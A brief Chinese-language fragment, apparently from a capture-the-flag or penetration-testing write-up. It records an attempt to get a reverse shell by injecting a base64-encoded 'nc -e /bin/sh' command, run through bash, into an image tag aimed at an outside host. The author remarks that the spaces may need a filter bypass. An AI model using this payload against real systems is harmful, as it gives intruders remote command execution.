 尝试通过NC反弹上线。<img src=http://10.10.14.30:9999/$(echo 'bmMgLWUgL2Jpbi9zaCAxMC4xMC4xNC4zMCA5OTk5Cg=='|base64 -d|bash)> 失败,怀疑需要bypass命令里的空格。